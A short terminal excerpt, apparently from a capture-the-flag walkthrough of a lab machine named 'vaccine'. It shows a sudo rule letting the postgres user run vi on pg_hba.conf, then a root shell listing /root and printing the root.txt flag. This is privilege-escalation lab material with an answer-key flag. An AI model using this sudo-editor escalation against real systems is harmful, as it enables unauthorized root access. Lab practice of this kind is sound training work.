 User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf

root@vaccine:/var/lib/postgresql# cd /root
root@vaccine:~# ls
pg_hba.conf  root.txt  snap
root@vaccine:~# cat root.txt
dd6e058e814260bc70e9bbdef2715849
root@vaccine:~#